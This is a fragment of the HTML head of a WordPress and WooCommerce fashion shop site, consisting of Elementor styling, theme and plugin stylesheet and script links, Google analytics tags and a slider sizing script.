.elementor-element.elementor-element-2fa51d1{padding:15px 30px 15px 30px;}.elementor-4614 .elementor-element.elementor-element-8a4dcb7{--spacer-size:30px;}.elementor-4614 .elementor-element.elementor-element-26f5ac3{--spacer-size:30px;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd .elementor-icon{font-size:14px;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd .elementor-icon svg{height:14px;}.elementor-4614 .elementor-element.elementor-element-f82525b{--spacer-size:30px;}}@media(max-width:767px){.elementor-4614 .elementor-element.elementor-element-2fa51d1{padding:10px 20px 10px 20px;}.elementor-4614 .elementor-element.elementor-element-82cf70d{width:50%;}.elementor-4614 .elementor-element.elementor-element-82cf70d > .elementor-element-populated.elementor-column-wrap{padding:0px 10px 0px 0px;}.elementor-4614 .elementor-element.elementor-element-82cf70d > .elementor-element-populated.elementor-widget-wrap{padding:0px 10px 0px 0px;}.elementor-4614 .elementor-element.elementor-element-caeef79{width:50%;}.elementor-4614 .elementor-element.elementor-element-caeef79 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 10px;}.elementor-4614 .elementor-element.elementor-element-caeef79 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 10px;}.elementor-4614 .elementor-element.elementor-element-378cd23 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4614 .elementor-element.elementor-element-d9faafd > .elementor-widget-container{margin:2px 0px 0px 0px;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd > .elementor-widget-container{margin:5px 0px -5px 0px;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd .elementor-icon{font-size:12px;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd .elementor-icon svg{height:12px;}}</style>
<style id="elementor-post-4105">.elementor-4105 .elementor-element.elementor-element-68cba144:not(.elementor-motion-effects-element-type-background), .elementor-4105 .elementor-element.elementor-element-68cba144 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#151617;}.elementor-4105 .elementor-element.elementor-element-68cba144 .trx_addons_bg_text{z-index:0;}.elementor-4105 .elementor-element.elementor-element-68cba144 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4105 .elementor-element.elementor-element-68cba144 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4105 .elementor-element.elementor-element-68cba144{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4105 .elementor-element.elementor-element-68cba144 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4105 .elementor-element.elementor-element-461f02c3{--spacer-size:70px;}.elementor-4105 .elementor-element.elementor-element-34607b15{--spacer-size:10px;}.elementor-4105 .elementor-element.elementor-element-2eebe823:not(.elementor-motion-effects-element-type-background), .elementor-4105 .elementor-element.elementor-element-2eebe823 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#151617;}.elementor-4105 .elementor-element.elementor-element-2eebe823 .trx_addons_bg_text{z-index:0;}.elementor-4105 .elementor-element.elementor-element-2eebe823 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4105 .elementor-element.elementor-element-2eebe823 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4105 .elementor-element.elementor-element-2eebe823{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-4105 .elementor-element.elementor-element-2eebe823 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4105 .elementor-element.elementor-element-2fedfa6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4105 .elementor-element.elementor-element-2fedfa6{text-align:center;}.elementor-4105 .elementor-element.elementor-element-2fedfa6 img{width:30%;}.elementor-4105 .elementor-element.elementor-element-fc85e86 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-4105 .elementor-element.elementor-element-fc85e86{text-align:center;font-family:"DM Sans", Sans-serif;font-size:16px;}.elementor-4105 .elementor-element.elementor-element-4d80395 .elementor-repeater-item-617a3ca.elementor-social-icon{background-color:#CD0808;}.elementor-4105 .elementor-element.elementor-element-4d80395{--grid-template-columns:repeat(0, auto);--icon-size:42px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-4105 .elementor-element.elementor-element-4d80395 .elementor-widget-container{text-align:center;}.elementor-4105 .elementor-element.elementor-element-4d80395 > .elementor-widget-container{margin:030px 0px 0px 0px;}.elementor-4105 .elementor-element.elementor-element-4d80395 .elementor-social-icon{--icon-padding:0.2em;}.elementor-4105 .elementor-element.elementor-element-4d80395 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-4105 .elementor-element.elementor-element-da950db{text-align:center;font-family:"DM Sans", Sans-serif;font-size:15px;}.elementor-4105 .elementor-element.elementor-element-14eb8020 .sc_item_title_text{-webkit-text-stroke-width:0px;font-size:18px;}.elementor-4105 .elementor-element.elementor-element-14eb8020 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-4105 .elementor-element.elementor-element-19474be0{font-size:15px;}.elementor-4105 .elementor-element.elementor-element-834153f{--spacer-size:10px;}.elementor-4105 .elementor-element.elementor-element-d475437 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-4105 .elementor-element.elementor-element-d475437 .sc_item_title_text{-webkit-text-stroke-width:0px;font-size:18px;}.elementor-4105 .elementor-element.elementor-element-d475437 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-4105 .elementor-element.elementor-element-63c8384 .elementor-repeater-item-19df02a.elementor-social-icon{background-color:#AB22B1;}.elementor-4105 .elementor-element.elementor-element-63c8384 .elementor-repeater-item-19df02a.elementor-social-icon i{color:#FFFFFF;}.elementor-4105 .elementor-element.elementor-element-63c8384 .elementor-repeater-item-19df02a.elementor-social-icon svg{fill:#FFFFFF;}.elementor-4105 .elementor-element.elementor-element-63c8384{--grid-template-columns:repeat(0, auto);--icon-size:6px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-4105 .elementor-element.elementor-element-63c8384 .elementor-widget-container{text-align:left;}.elementor-4105 .elementor-element.elementor-element-63c8384 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-4105 .elementor-element.elementor-element-63c8384 .elementor-social-icon{--icon-padding:0.7em;}.elementor-4105 .elementor-element.elementor-element-63c8384 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-4105 .elementor-element.elementor-element-401be67e .sc_item_title_text{-webkit-text-stroke-width:0px;font-size:18px;}.elementor-4105 .elementor-element.elementor-element-401be67e .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-4105 .elementor-element.elementor-element-3b31ad33{--spacer-size:6px;}.elementor-4105 .elementor-element.elementor-element-7af9d938{font-size:15px;}.elementor-4105 .elementor-element.elementor-element-72285f98{--spacer-size:4px;}.elementor-4105 .elementor-element.elementor-element-1ea7f26f{font-size:15px;}.elementor-4105 .elementor-element.elementor-element-ca31b80{width:var( --container-widget-width, 3% );max-width:3%;--container-widget-width:3%;--container-widget-flex-grow:0;bottom:165px;}body:not(.rtl) .elementor-4105 .elementor-element.elementor-element-ca31b80{right:23px;}body.rtl .elementor-4105 .elementor-element.elementor-element-ca31b80{left:23px;}.elementor-4105 .elementor-element.elementor-element-54c25186:not(.elementor-motion-effects-element-type-background), .elementor-4105 .elementor-element.elementor-element-54c25186 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#151617;}.elementor-4105 .elementor-element.elementor-element-54c25186 .trx_addons_bg_text{z-index:0;}.elementor-4105 .elementor-element.elementor-element-54c25186 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4105 .elementor-element.elementor-element-54c25186 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4105 .elementor-element.elementor-element-54c25186{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-4105 .elementor-element.elementor-element-54c25186 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4105 .elementor-element.elementor-element-39fcd1aa{--spacer-size:5px;}.elementor-4105 .elementor-element.elementor-element-34d99ffb{--spacer-size:50px;}.elementor-4105 .elementor-element.elementor-element-e0271e5{--divider-border-style:solid;--divider-color:#323641;--divider-border-width:1px;}.elementor-4105 .elementor-element.elementor-element-e0271e5 .elementor-divider-separator{width:100%;}.elementor-4105 .elementor-element.elementor-element-e0271e5 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-4105 .elementor-element.elementor-element-48a7506 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4105 .elementor-element.elementor-element-48a7506:not(.elementor-motion-effects-element-type-background), .elementor-4105 .elementor-element.elementor-element-48a7506 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#151617;}.elementor-4105 .elementor-element.elementor-element-48a7506 .trx_addons_bg_text{z-index:0;}.elementor-4105 .elementor-element.elementor-element-48a7506 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4105 .elementor-element.elementor-element-48a7506 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4105 .elementor-element.elementor-element-48a7506{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 10px 0px;}.elementor-4105 .elementor-element.elementor-element-48a7506 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4105 .elementor-element.elementor-element-767fc35{font-size:16px;font-weight:300;color:#D2D3D5;}.elementor-4105 .elementor-element.elementor-element-604f682a{font-size:15px;font-weight:300;color:#D2D3D5;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(max-width:1024px){.elementor-4105 .elementor-element.elementor-element-461f02c3{--spacer-size:50px;}}@media(max-width:767px){.elementor-4105 .elementor-element.elementor-element-461f02c3{--spacer-size:40px;}.elementor-4105 .elementor-element.elementor-element-2fedfa6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4105 .elementor-element.elementor-element-2fedfa6 img{width:38%;}.elementor-4105 .elementor-element.elementor-element-354dd9ca > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4105 .elementor-element.elementor-element-14eb8020 .sc_item_title_text{font-size:18px;}.elementor-4105 .elementor-element.elementor-element-834153f{--spacer-size:5px;}.elementor-4105 .elementor-element.elementor-element-d475437 .sc_item_title_text{font-size:18px;}.elementor-4105 .elementor-element.elementor-element-30743bf1 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4105 .elementor-element.elementor-element-401be67e .sc_item_title_text{font-size:18px;}.elementor-4105 .elementor-element.elementor-element-48a7506{padding:0px 0px 0px 0px;}.elementor-4105 .elementor-element.elementor-element-1870368 > .elementor-element-populated{margin:-2px 0px 21px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-4105 .elementor-element.elementor-element-3dd91ae3{width:42.879%;}.elementor-4105 .elementor-element.elementor-element-354dd9ca{width:31.761%;}.elementor-4105 .elementor-element.elementor-element-30743bf1{width:25%;}.elementor-4105 .elementor-element.elementor-element-698d28a8{width:61.97%;}.elementor-4105 .elementor-element.elementor-element-1870368{width:37.992%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4105 .elementor-element.elementor-element-3dd91ae3{width:42%;}.elementor-4105 .elementor-element.elementor-element-354dd9ca{width:34%;}.elementor-4105 .elementor-element.elementor-element-30743bf1{width:24%;}.elementor-4105 .elementor-element.elementor-element-698d28a8{width:50%;}.elementor-4105 .elementor-element.elementor-element-1870368{width:50%;}}</style>
<style id="elementor-post-18640">.elementor-18640 .elementor-element.elementor-element-ee9c336 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-18640 .elementor-element.elementor-element-ee9c336 .trx_addons_bg_text{z-index:0;}.elementor-18640 .elementor-element.elementor-element-ee9c336 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-18640 .elementor-element.elementor-element-ee9c336 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-18640 .elementor-element.elementor-element-230f2c92 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-18640 .elementor-element.elementor-element-11476141 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-18640 .elementor-element.elementor-element-11476141 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-18640 .elementor-element.elementor-element-607e2dba .trx_addons_bg_text{z-index:0;}.elementor-18640 .elementor-element.elementor-element-607e2dba .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-18640 .elementor-element.elementor-element-607e2dba .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-18640 .elementor-element.elementor-element-607e2dba{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DDDDDD;margin-top:15px;margin-bottom:0px;padding:45px 0px 0px 0px;}.elementor-18640 .elementor-element.elementor-element-2c64ab4d{--spacer-size:10px;}.elementor-18640 .elementor-element.elementor-element-426d8167{--spacer-size:5px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}</style>
<link property="stylesheet" rel='stylesheet' id='widget-spacer-css' href='https://madhavfashion.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-heading-css' href='https://madhavfashion.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-image-css' href='https://madhavfashion.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-social-icons-css' href='https://madhavfashion.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='e-apple-webkit-css' href='https://madhavfashion.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-divider-css' href='https://madhavfashion.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://madhavfashion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://madhavfashion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://madhavfashion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://madhavfashion.com/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://madhavfashion.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://madhavfashion.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://madhavfashion.com/wp-content/plugins/trx_addons/css/trx_addons.animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-css' href='https://madhavfashion.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.css' type='text/css' media='all' />



<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://madhavfashion.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742218666' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://madhavfashion.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742218672' type='text/css' media='all' />




<style> #simple-chat-button--container { position: fixed; bottom: 90px; right: 20px; z-index: 999999999; } #simple-chat-button--button { display: block; position: relative; text-decoration: none; width: 60px; height: 60px; border-radius: 50%; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); background: url("[data-uri]") center/44px 44px no-repeat #25D366; } #simple-chat-button--text { display: block; position: absolute; width: max-content; background-color: #fff; bottom: 15px; right: 70px; border-radius: 5px; padding: 5px 10px; color: #000; font-size: 13px; font-weight: 700; letter-spacing: -0.03em; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; word-break: keep-all; line-height: 1em; text-overflow: ellipsis; vertical-align: middle; box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); } #simple-chat-button--button:before { content: ""; position: absolute; top: 0; bottom: 0; left: 0; right: 0; border-radius: 50%; -webkit-animation: scb-shockwave-animation 2s 5.3s ease-out infinite; animation: scb-shockwave-animation 2s 5.3s ease-out infinite; z-index: -1; } #simple-chat-button--button:hover { -webkit-transform: scale(1.06); transform: scale(1.06); -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; } @media only screen and (max-width: 1024px) { #simple-chat-button--container { bottom: 90px; } } @media only screen and (max-width: 768px) { #simple-chat-button--container { bottom: 90px; } } @-webkit-keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } } @keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } } </style>
<link property="stylesheet" rel='stylesheet' id='wc-blocks-style-css' href='https://madhavfashion.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />






<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-dmsans-css' href='http://madhavfashion.com/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1742218675' type='text/css' media='all' />



<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='//madhavfashion.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link property="stylesheet" rel='stylesheet' id='fabric-style-css' href='https://madhavfashion.com/wp-content/themes/fabric/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://madhavfashion.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://madhavfashion.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fabric-skin-default-css' href='https://madhavfashion.com/wp-content/themes/fabric/skins/default/css/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fabric-plugins-css' href='https://madhavfashion.com/wp-content/themes/fabric/skins/default/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fabric-custom-css' href='https://madhavfashion.com/wp-content/themes/fabric/skins/default/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fabric-child-css' href='https://madhavfashion.com/wp-content/themes/fabric-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://madhavfashion.com/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-responsive-css' href='https://madhavfashion.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='fabric-responsive-css' href='https://madhavfashion.com/wp-content/themes/fabric/skins/default/css/__responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='fabric-extra-styles-default-css' href='https://madhavfashion.com/wp-content/themes/fabric/skins/default/extra-styles.css' type='text/css' media='all' />
<script type="text/javascript" src="https://madhavfashion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://madhavfashion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer="defer" src="//madhavfashion.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" defer="defer" src="//madhavfashion.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" async id="revmin-js"></script>
<script type="text/javascript" src="https://madhavfashion.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://madhavfashion.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy=""></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madhavfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" defer="defer" src="https://www.googletagmanager.com/gtag/js?id=GT-WF3BDP8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["madhavfashion.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WF3BDP8");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://madhavfashion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://madhavfashion.com/wp-json/wp/v2/tags/13607" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://madhavfashion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.167.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.5; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-3JGG0CDSVP" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-3JGG0CDSVP', {} );
/* ]]> */
</script>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7SQ4SW' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://madhavfashion.com/wp-content/uploads/2023/05/favicon.png" sizes="32x32" />
<link rel="icon" href="https://madhavfashion.com/wp-content/uploads/2023/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madhavfashion.com/wp-content/uploads/2023/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://madhavfashion.com/wp-content/uploads/2023/05/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
